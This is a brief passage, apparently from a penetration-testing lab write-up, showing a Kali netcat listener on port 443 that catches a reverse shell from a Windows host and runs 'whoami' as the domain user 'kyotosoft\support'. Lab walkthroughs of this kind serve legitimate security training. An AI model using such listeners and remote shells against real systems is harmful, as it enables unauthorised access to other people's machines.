 ┌──(kali㉿kali)-[~/capstone-labs/Kyoto]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.241.31] 49974
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
kyotosoft\support
C:\Windows\system32>